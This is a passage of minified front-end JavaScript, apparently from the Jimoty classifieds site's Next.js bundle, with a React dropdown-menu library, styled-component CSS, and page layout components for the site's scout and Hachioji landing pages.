e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect: